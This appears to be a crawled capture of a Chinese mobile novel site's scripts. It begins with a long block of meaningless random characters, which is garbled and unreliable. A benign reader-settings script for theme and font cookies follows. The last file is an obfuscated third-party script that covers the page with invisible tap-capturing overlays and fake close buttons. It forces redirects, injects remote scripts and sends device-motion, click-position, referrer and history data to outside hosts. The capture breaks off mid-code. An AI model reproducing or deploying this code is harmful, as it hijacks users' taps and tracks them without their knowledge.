ozQ_EhKqoER;UdFfneA5U;}IxBoOR:kEDW@OOkOVr]ir@_:}n&eA}I@OhY_]Do_YWI7~|pLVwN-On_E;|eO%reL6-K+-Wsu_xw_D~/V@-K+@-;}fo/~fk4ffnS9YAo9I6&~]hOI_-7wLpKdD~x6AV%h}oEoBwSoIDEOV9%kB0{LI]^f~B%(O4p9+hW2Dpz6%W+eOoJUIRKzUW|}Y-koLkKCJIyB^6|z%WD1;|N@^|phrripkptSuIzVrrzS;J6tB}^w%VKzYi+p;])UFuS_^^Btk&{FzUJF]6RRQn9s]2J1piID6J+UVq(orKd1ddC}JTu:@Ct/|h^2}AS^/+JoeAhB:^kqOnfi{C66xAY_iiz5])Y&N{Wo4&^&_ROn&Rh}0&IoT~:CD|yR6}V~1BBLCT]nC(xdh/6Xi-z+D~^q/Yk_znLW%2:iX|^2;V:qY|fKY/7/|Lt%hJyeJC:(iKz-dnFBtku|5F67dASQ@&6N1I^h}}p4^+F1pd%R9BVe0nY6u(k6t/:LBdzC{/YCXnzd]-xSs)OpWuk;IYpw;F^W_-:V&s:5{n:VE|6))YU%]q_rQ(iX5UY2;nS]ny;;VsptpS(qhC_&BVzzCT@oI-poqA&uD1^-y7F5X)V6uU^1_RF7iiVFh(U@tirt|eF7Q4UodVop/9^i/n;wN-K&JV2U}]n1Wkz1Ji@rX:koF7@h]KIoDYeKqzkEw0pqEC}-|KooY:BC2-7|6o()(uVp(oI(SsNw|Ji}Cd^-ur^dT:2{L;QKx7u)^0}sC1sBrXK-5w9{+wL{xnz0WEi(X1Sz:Wf{iU:-w}C1%%oK-kUK;uNo;e@K7qTC]s5sJF})4|ywkhJo((%&^RBsVJ)oT;/{r4JpdoC|61frrV1OqW_|uiTCk:Wd01]d_-(4XSSo:yB&_nNUEe1-D^}-4EsifS&KSdLAprNo;zNq&_5Vy5hh;zE&4_}dV~0dR_Y)BK]oiUx106@CUO0{VhrKS@9dRqL2)|1fVo0{S0@6^e/nreCYtpo5y)zfTCh+Rd9sYLLqet;|_~qxW|T&%f~tW5~]@o(Q9y|eXz~9V&xWE{)5Y9W7&UXq&to]f}e5_K%+0Di0DtxFADEk17FW0rzx2dFy&]I1]C6Q;xVk%R%{VN0Oo5k|NQCUh52&Yz-fY;r7n5xe%A)UFr1WOf|hFQReoFD2p{TCqf&f@:&UhCh]h)0|]srF2p&yD-+f/uQ@7|6&AF%hn95nOW;9ED4XWns2R@oEp&61A-unTu/IKR%z/Ny7&5d~yQ7hsBI-)xy@e|YEUzKNk-U)]~((OuqoffRNXiu0_;iqkiRN}k}nQ2YR@V6+0K-X^uXW|2EfsYBUX&&/1+0}&]1kNRB&7N07+J@E^RC90QTJ/wq0T7YAiQRE]kx:O7K7z&q_trwk)11|ERRzOXC6CiQ56CN:Qq_-0K)CQ1hAhd9x;&Lp2xrR0|1F0~0LifLxIeTd{UUoY/YW)4R5o:;EunhF6xw-5s65-%YD1)T@OV~RR4UDQsJp%;rwU5qWow:@6{~TAsCteou(55htO+oeU_;@Xfp4W5sJu7h]9N:q|0Nhuqnp65N}OEk-r}(oYq:6+}O-hq;I~QnLNUOp&e/}rYz7DWEExRO{6wxhDOBw%4q{xu]6:kUk7LD5pwkC~pLxt&CSVNxyesQ{eJ)(-_)7iWECOi^OQp/xes2%/KO~z(S2WTKeV0-iEACO9KKhe;BhQtYEJ|%B/4oBUeu~oWf:W/0~{ICx91ieeBqKneehDn-e0rI:xyF964{I9KN@wILs5xzuV4oK/d(WnExe(/0JEyphL;wu9upDEkdh^~y2Lu-1754oWw^kqxF)XODnL%)N2wL7CrCdo~}uV-4yd}ErF(-xw0o:&]qDTB%A/^U%:k@kzO6;)7Qq7yu4nrYeXO(V{26sOrB%tr|@Oq21sQQ/(uhD%eYAdqBIxCKzC]nAs2z29KxXAUxiJU2h)|q@uIEuX24OV%hx:Q@fY^ro7Ef;h0y--I4poSr4Oi4VkkieE|iUUDo%xkkEESnOV7QOON&6BBBF:t-d(u)Bq}uArosE&IeT79rA&TrIIUNy1~V600o7%_~~BEth-Fxy/O4sCR2tNf7BIiAUOWuV9sI&qI+U~7feNAXDWU;WUFi}s]ht5S~q(]AFi~xAL19sC@w{VdxW7{i]kVuhhsq0R@y+z_CEI&]iikYffFnJJoVp}V]uddfR_]]1phW&]BkE]FJBVk0ApOF;k+sU^0wkz&7Oh1Dhihu/Y0A::zuCh-BSJ/{IBVU4)V0~9sd)OpJxq:h%u;u%/72qE~ROJSqp-OKQxifu|Jw4zn1xwSFLLIXJxfEX4A6pWdx/e76A&_sn+qruIhAp9Ep7yi5Bpr4-6+w/&p)UVJx^@WEEOzs6z5i_I_J:z%@U;AOI:KTI2J^^-i@DKid(S~]04zQRN^hLDI-7/xxTEekJIt;JfIp_9D++/r/]]2{A]u%]eWw~roB(FT6@k]B1]t-72QLFtF16%WQhr@-KEu4SxpIp-ww|&;Q}nFo{5JhCWL5u4;Y@ksNur(J)z@ru92)(p7nxNFuS|h44|oyxWoR}}qO5JeuwT/:noV:5;i_@F7%0BksU+CeKIzeBiF5OB9t7%wttS5UL2(F:AqY-pr6qdAxdyFyy;y}~wV)5oWIq&^/6dI)N@{Dx9_dr~1DTn_{/(IUy(E]if1n}KzWe@1AwL9hSitN2~1hd/Q5BV^X@@4(YJw+u_]R9sBuQu@-4r1OXh9F^pqS@eEEukS@-0Oyf]]CY_|U|unT&4R2}}yx;C2s@uJ7Y4R@OA/I2UVp|Nw1L5}(5YsE+XVD1I)o9sst7t|%qeUsD9nisy+A)BE((r77tz{0}zkruk{6(:eY5-nxC9D_L2Dy7Yu2_uY]5oeX|%NxkDfB++WeJyn/W4^Y@E;+O)2r46;/(]Kd{VB(p+1D7u;XS_DE+D0NuWzw09+yI(6pDV+KCVC{Bz+r+X9xW~kRWKYKDtw1pOTWVLYxk2pC]+noNpD/4CBdL;tWL/Sy-Lne)x](VI14]44x]iVEyTRCkyynXCifLW/{ts{hk;tORC6dBORsJ;y(|w6iNhLk]/p:R5w_IIoYIdIDLs5iI:79Ipr|Jh0r@By~WXJu1nr6]WW6B;6)%OW24KzI2eD2z]J4k6AuywV5WApuhJwzA7Xi6zDYSLqhKT@V05zBF)o2t&;JTq14LUi%]{B(txzWU))zhppn+e(qI4A(r0K9BN6uEiB5|pf45&Cy_@d(L|yWWs;T^NTLx4S}:(JeStz(nV/EwftU62YRLU4F)0WONxdy]{KR2zqB+494:(n/{1z(//D2IprJ0Oru}prNrNSRu9^;h/C+SWS]&FV-T{u{D%r(R&2u~~0R4OKk5UX7oFxRhw^:S9R9Ey0C/kFzISFIC@tRSiF_x4VAhBKix:zqN)oJ|^D54JCXAzBn1YS^7{Fi2Nrs:BW{:}zIkAdIL]i-Rp(ArhXoep+K)VFVVV~x5xpiWrok^~IBirrqDfzRU{@CsSNpy^idkJ^FfqqFU;LT@RFVJ9225i%yd}nw;}do7oYFtKQ5&Dt-ALxQQK@r9d}6/W2dF640L&Rs)}5|VoInF-_re](CIIL-J^I|SzLEB%I{pw_Dp]/@9~L^zVOiUf)VL)d}5&DX)@yt@k9]oTw]%%EyfkhNuxtE:U:{Kk(nRt5I]:ihkNi:u0KU@_(di5&;7xQsOiXY}F{&LICe15{-pUtC;RxR2Es+(/0fWWrwytY/uJOXYQzJsXdKq5AI&iJ^5)ABhE9sSu6~DuB(O}14{1dQ/6&CUT}tN_1Kxu&0RkQ4K+hykS9TuIy|1sDhtYyWftIhFInFyhhiIIA6N@Ct+E-h/x9Ewt1pxYi^yohi5@EnBdnr;6fFhT{|oRIN~OkAFrBSiKQY0z%KRCs%(kB76qJSxT)x(+qN7wh;SOLIphSAew;IOis2zOY@9ERDU@_riRyrkk(UVFB5(hiT4D(iry+&eCk-B;1zKxB9pe14{wTnC_yVApIBU~J4^e;XnXQE-Tw5%7+rB/EeI7_n4If-RSuiLIQ9/VtiCk-}OI6(d0&__FzBCzYhOJwfr0Q]-~n{qt~uEYR5Bqqk0:|VQd]It@FitX5i5&K0QID%E0nL_Tz-]9Y2yTeOp2un0:k9QOWrrrwL8

--- FILE ---
content_type: application/javascript
request_url: https://m.haitangtxt.net/17mb/script/wap.js
body_size: 897
content:
function user() {
    document.write('<script src="/mystatus.html"></script>')
}
var checkbg = "#816863";
//内容页用户设置
function nr_setbg(intype){
    var huyandiv = document.getElementById("huyandiv");
    var light = document.getElementById("lightdiv");
    if(intype == "huyan"){
        if(huyandiv.style.backgroundColor == ""){
            set("light","huyan");
            document.cookie="light=huyan;path=/";
        }
        else{
            set("light","no");
            document.cookie="light=no;path=/";
        }
    }
    if(intype == "light"){
        if(light.innerHTML == "关灯"){
            set("light","yes");
            document.cookie="light=yes;path=/";
        }
        else{
            set("light","no");
            document.cookie="light=no;path=/";
        }
    }
    if(intype == "big"){
        set("font","big");
        document.cookie="font=big;path=/";
    }
    if(intype == "middle"){
        set("font","middle");
        document.cookie="font=middle;path=/";
    }
    if(intype == "small"){
        set("font","small");
        document.cookie="font=small;path=/";
    }
}

//内容页读取设置
function getset(){
    var strCookie=document.cookie;
    var arrCookie=strCookie.split("; ");
    var light;
    var font;

    for(var i=0;i<arrCookie.length;i++){
        var arr=arrCookie[i].split("=");
        if("light"==arr[0]){
            light=arr[1];
            break;
        }
    }
    for(var i=0;i<arrCookie.length;i++){
        var arr=arrCookie[i].split("=");
        if("font"==arr[0]){
            font=arr[1];
            break;
        }
    }

    //light
    if(light == "yes"){
        set("light","yes");
    }
    else if(light == "no"){
        set("light","no");
    }
    else if(light == "huyan"){
        set("light","huyan");
    }
    //font
    if(font == "big"){
        set("font","big");
    }
    else if(font == "middle"){
        set("font","middle");
    }
    else if(font == "small"){
        set("font","small");
    }
    else{
        set("","");
    }
}

//内容页应用设置
function set(intype,p){
    var nr_body = document.getElementById("novelbody");//页面body
    var huyandiv = document.getElementById("huyandiv");//护眼div
    var lightdiv = document.getElementById("lightdiv");//灯光div
    var fontfont = document.getElementById("fontfont");//字体div
    var fontbig = document.getElementById("fontbig");//大字体div
    var fontmiddle = document.getElementById("fontmiddle");//中字体div
    var fontsmall = document.getElementById("fontsmall");//小字体div
    var nr1 =  document.getElementById("novelcontent");//内容div
    var chaptertitle =  document.getElementById("chaptertitle");
    //灯光
    if(intype == "light"){
        if(p == "yes"){
            //关灯
            lightdiv.innerHTML = "开灯";
            huyandiv.style.backgroundColor = "";
            chaptertitle.style.color = '#999';
            nr_body.style.backgroundColor = "#32373B";
            nr1.style.color = "#999";
        }
        else if(p == "no"){
            //开灯
            lightdiv.innerHTML = "关灯";
            huyandiv.style.backgroundColor = "";
            chaptertitle.style.color = '#000';
            nr_body.style.backgroundColor = "#fbf6ec";
            nr1.style.color = "#000";
        }
        else if(p == "huyan"){
            //护眼
            lightdiv.innerHTML = "关灯";
            huyandiv.style.backgroundColor = checkbg;
            chaptertitle.style.color = '#000';
            nr_body.style.backgroundColor = "#DCECD2";
            nr1.style.color = "#000";
        }
    }
    //字体
    if(intype == "font"){
        //alert(p);
        fontbig.style.backgroundColor = "";
        fontmiddle.style.backgroundColor = "";
        fontsmall.style.backgroundColor = "";
        if(p == "big"){
            fontbig.style.backgroundColor = checkbg;
            nr1.style.fontSize = "24px";
        }
        if(p == "middle"){
            fontmiddle.style.backgroundColor = checkbg;
            nr1.style.fontSize = "16px";
        }
        if(p == "small"){
            fontsmall.style.backgroundColor = checkbg;
            nr1.style.fontSize = "12px";
        }
    }
}
function _17mb_top(){
    document.write("<!--顶部广告-->");
}
function _17mb_middle(){
    document.write("<!--中部广告-->");
}
function _17mb_bottom(){
    document.write("<!--底部广告-->");
}
function _17mb_all(){
    document.write("<!--悬浮广告或者其他广告-->");
}
function _17mb_tongji(){
    document.write("<!--统计-普通的同步代码-->");
}

//异步的统计代码直接放在此处,但需要把开头的<script>和结尾的< /script>去掉

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://186533tg.kuesf1.com:8004/sc/6533?n=vbzkvszy
body_size: 16086
content:
function a0_0x4934(_0x431610,_0x3516c1){_0x431610=_0x431610-0xea;var _0x3b9104=a0_0x3b91();var _0x4934ed=_0x3b9104[_0x431610];return _0x4934ed;}(function(_0x19158c,_0x1d005c){var _0x5b1eca=a0_0x4934,_0x1728f1=_0x19158c();while(!![]){try{var _0x9d7645=-parseInt(_0x5b1eca(0x102))/0x1*(parseInt(_0x5b1eca(0xfd))/0x2)+parseInt(_0x5b1eca(0xf5))/0x3+-parseInt(_0x5b1eca(0xee))/0x4+parseInt(_0x5b1eca(0xf1))/0x5+-parseInt(_0x5b1eca(0xfb))/0x6+parseInt(_0x5b1eca(0xf0))/0x7+parseInt(_0x5b1eca(0xf2))/0x8*(-parseInt(_0x5b1eca(0xf8))/0x9);if(_0x9d7645===_0x1d005c)break;else _0x1728f1['push'](_0x1728f1['shift']());}catch(_0x38d604){_0x1728f1['push'](_0x1728f1['shift']());}}}(a0_0x3b91,0x22c29));function laiteEvent(_0x5775d6,_0x4516db){var _0x5d3962=a0_0x4934,_0x15a069={'uhneM':function(_0x3dfb9e,_0x24ee13){return _0x3dfb9e==_0x24ee13;},'NKvup':function(_0x8d12ed,_0x1c04a7){return _0x8d12ed<_0x1c04a7;},'azpYS':_0x5d3962(0x10f),'KUaqB':function(_0x33bc46,_0xf6977c){return _0x33bc46+_0xf6977c;},'IUKah':'hidden','fMkmB':function(_0x127a92,_0x1111ec){return _0x127a92<_0x1111ec;},'hnOmi':function(_0x8c680f,_0xcb69f4){return _0x8c680f-_0xcb69f4;},'wMUeI':function(_0x583e94,_0xd3bfdd){return _0x583e94<_0xd3bfdd;},'EZXTJ':function(_0x2c9cf1,_0x4db25a){return _0x2c9cf1+_0x4db25a;},'NiJhY':function(_0x5f0ab3,_0x1220d0){return _0x5f0ab3+_0x1220d0;},'csvuz':function(_0x494035,_0x4a7ba7){return _0x494035==_0x4a7ba7;},'JIqvZ':function(_0xd7a4b3,_0x7022ca){return _0xd7a4b3<_0x7022ca;},'VdVUP':function(_0x22aa8f,_0x58d5b0){return _0x22aa8f<_0x58d5b0;},'DGGtF':function(_0x4e3eb7,_0x41c9a0){return _0x4e3eb7>=_0x41c9a0;},'pojrN':function(_0x4b9555,_0x3652fd){return _0x4b9555>_0x3652fd;},'fmulk':function(_0x305b24,_0x31627d){return _0x305b24>_0x31627d;},'RxSoU':function(_0x2c5e58,_0x1b0854){return _0x2c5e58<_0x1b0854;},'fdpjp':function(_0x5045ee,_0x52ae31){return _0x5045ee-_0x52ae31;},'mFCgJ':_0x5d3962(0xea),'flslc':_0x5d3962(0xf9)};window[_0x5d3962(0xeb)](_0x15a069[_0x5d3962(0x10d)],function(){var _0x576380=_0x5d3962,_0x30e29d=(event||window[_0x576380(0xfc)])[_0x576380(0x103)][0x0][_0x576380(0x10b)];if(_0x15a069[_0x576380(0xff)]('1',_0x4516db[_0x576380(0x101)])){if(_0x15a069[_0x576380(0xf3)](_0x30e29d,_0x4516db['height']))try{_0x4516db[_0x576380(0x109)]=_0x15a069[_0x576380(0xec)],_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x3c4989){_0x5775d6[_0x576380(0x105)](_0x3c4989);}else{if(_0x15a069[_0x576380(0xf3)](_0x30e29d,_0x15a069[_0x576380(0x110)](_0x4516db[_0x576380(0x108)],_0x4516db[_0x576380(0xf4)]+0x5)))try{_0x5775d6['gtop']()>=0xa&&(_0x4516db['type']=_0x15a069[_0x576380(0xf6)],_0x5775d6['open'](_0x4516db));}catch(_0x2eb35c){_0x5775d6[_0x576380(0x105)](_0x2eb35c);}}}else{var _0x31e7cd=_0x5775d6[_0x576380(0x104)]();if(_0x15a069[_0x576380(0xf7)](_0x15a069[_0x576380(0x100)](_0x31e7cd,_0x30e29d),_0x4516db[_0x576380(0x108)]))try{_0x4516db[_0x576380(0x109)]=_0x576380(0x10f),_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x28b82f){_0x5775d6[_0x576380(0x105)](_0x28b82f);}else{if(_0x15a069[_0x576380(0x10a)](_0x31e7cd-_0x30e29d,_0x15a069[_0x576380(0x107)](_0x4516db[_0x576380(0x108)],_0x15a069[_0x576380(0xef)](_0x4516db['hiheight'],0x5))))try{_0x4516db[_0x576380(0x109)]=_0x15a069[_0x576380(0xf6)],_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x1d93c3){_0x5775d6['catch'](_0x1d93c3);}}}}),window['addEventListener'](_0x15a069[_0x5d3962(0xfa)],function(){var _0x543f37=_0x5d3962,_0x564167=(event||window[_0x543f37(0xfc)])[_0x543f37(0x10c)][0x0][_0x543f37(0x10b)];if(_0x15a069[_0x543f37(0x106)]('1',_0x4516db[_0x543f37(0x101)])){if(_0x15a069['JIqvZ'](_0x564167,_0x4516db[_0x543f37(0x108)]))try{_0x4516db[_0x543f37(0x109)]=_0x543f37(0x10f),_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x5830f1){_0x5775d6[_0x543f37(0x105)](_0x5830f1);}else{if(_0x15a069['VdVUP'](_0x564167,_0x4516db[_0x543f37(0x108)]+0.85*_0x4516db[_0x543f37(0xf4)]))try{_0x15a069[_0x543f37(0xed)](_0x5775d6['gtop'](),0xa)&&(_0x4516db['type']=_0x15a069[_0x543f37(0xf6)],_0x5775d6['open'](_0x4516db));}catch(_0x4bb8e3){_0x5775d6['catch'](_0x4bb8e3);}}}else{var _0x496621=_0x5775d6[_0x543f37(0x104)]();if(_0x15a069['pojrN'](_0x496621,0x0)&&_0x15a069['fmulk'](_0x564167,0x0)){if(_0x15a069['RxSoU'](_0x15a069[_0x543f37(0x100)](_0x496621,_0x564167),_0x4516db[_0x543f37(0x108)]))try{_0x4516db[_0x543f37(0x109)]=_0x15a069['azpYS'],_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x5a61d7){_0x5775d6[_0x543f37(0x105)](_0x5a61d7);}else{if(_0x15a069[_0x543f37(0x10e)](_0x496621,_0x564167)<_0x15a069[_0x543f37(0x107)](_0x4516db['height'],0.85*_0x4516db['hiheight']))try{_0x4516db[_0x543f37(0x109)]=_0x15a069[_0x543f37(0xf6)],_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x108b37){_0x5775d6['catch'](_0x108b37);}}}}});}function a0_0x3b91(){var _0x3142f0=['ginHei','catch','csvuz','EZXTJ','height','type','wMUeI','clientY','changedTouches','mFCgJ','fdpjp','good','KUaqB','touchstart','addEventListener','azpYS','DGGtF','374968GCyKfV','NiJhY','1860453nXyCZs','1404270xpwqJB','1154416mPZYku','NKvup','hiheight','550800GkgVGY','IUKah','fMkmB','18gTOOTB','touchend','flslc','17346FHceQH','event','405238rABOBB','open','uhneM','hnOmi','position','1PUAznY','touches'];a0_0x3b91=function(){return _0x3142f0;};return a0_0x3b91();}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )lt_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var i=new Date();i.setTime(i.getTime()+1000*n),document.cookie='lt_'+e+'='+escape(t)+';expires='+i.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n>document.body.clientHeight?n:document.body.clientHeight;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),a=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+a,d+='&clickp='+parseInt(c)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),'skip'==e.type?t.CScr(e.purl2+d+'&target=0&is_qie=1'):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl+d+'&target=1':(window.location.href=e.purl+d+'&target=1',(e.user_agent.indexOf('quark')>-1||e.user_agent.indexOf('ucbrowser')>-1)&&t.CScr(e.purl+d+'&target=0')),setTimeout(function(){parseInt(Date.now()-2000-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+d+'&target=0&is_qie=1');},2000));},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{border-radius:10px; color: #fffcfc; border:2px solid #ea4335; box-sizing:initial;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ea4335; margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ea4335; margin-top: -1px;}';var i=document.createElement('style');if(i.innerHTML=n,i.id=g,document.head.appendChild(i),!t.$('#'+a)){var o=document.createElement('div');o.id=a,document.body.appendChild(o);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var i='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+t.de(e)+') !important}',o=document.createElement('style');o.innerHTML=i,o.id=m,document.head.appendChild(o);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&laiteEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,i=e.width/10,o=0;o<4;o++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+o+'_'+r)&&t.$('#'+u+'_'+o+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(o*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-o)*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+o+'_'+r,s.style=c,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},1000);},t.ac=function(e,n='add'){for(var i=1;i<=10;i++)t.$('#'+h+'_'+i)&&t.$('#'+h+'_'+i).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(i=1;i<=10;i++){var o=t.cLab('div');o.style='display:block;position:fixed;width:10%;left:'+10*(i-1)+'vw;border:none;z-index:2147483646;',o.id=h+'_'+i,'1'==e.position?(t.gtop()>=10?o.style.height=e.hiheight+'px':o.style.height='10px',o.style.top=e.height+e.reserve_height+'px'):(o.style.height=e.hiheight+'px',o.style.bottom=e.height+e.reserve_height+'px'),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',o);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=n+'top:'+(e.height+e.reserve_height)+'px;':i.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(i),i.addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var i=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!i&&e.com_pvnum_show<=e.show_number){var o=t.cLab(d);o.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(o),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',i='',o=0;o<e.length;o++)i+=t[n=e[o]]?t[n]:n;return i;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://bug.3ctx0g.com:8004/bug?message='+n);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()?e.purl=e.pcurl:(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code);},!t.IsPC()){try{var 